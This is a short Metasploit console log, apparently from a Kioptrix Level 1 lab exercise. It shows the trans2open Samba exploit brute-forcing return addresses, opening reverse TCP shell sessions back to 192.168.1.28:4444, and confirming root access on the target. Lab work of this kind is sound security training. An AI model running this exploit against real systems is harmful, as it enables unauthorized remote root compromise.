 msf6 exploit(linux/samba/trans2open) > exploit
[*] Started reverse TCP handler on 192.168.1.28:4444
[*] 192.168.1.29:139 - Trying return address 0xbffffdfc...
[*] 192.168.1.29:139 - Trying return address 0xbffffcfc...
[*] 192.168.1.29:139 - Trying return address 0xbffffbfc...
[*] 192.168.1.29:139 - Trying return address 0xbffffafc...
[*] 192.168.1.29:139 - Trying return address 0xbffff9fc...
[*] 192.168.1.29:139 - Trying return address 0xbffff8fc...
[*] 192.168.1.29:139 - Trying return address 0xbffff7fc...
[*] 192.168.1.29:139 - Trying return address 0xbffff6fc...
[*] Command shell session 5 opened (192.168.1.28:4444 -> 192.168.1.29:32812) at 2023-02-12 15:47:32 +0100
[*] Command shell session 6 opened (192.168.1.28:4444 -> 192.168.1.29:32813) at 2023-02-12 15:47:33 +0100
[*] Command shell session 7 opened (192.168.1.28:4444 -> 192.168.1.29:32814) at 2023-02-12 15:47:34 +0100
[*] Command shell session 8 opened (192.168.1.28:4444 -> 192.168.1.29:32815) at 2023-02-12 15:47:36 +0100
whoami
root
hostname
kioptrix.level1
pwd
/tmp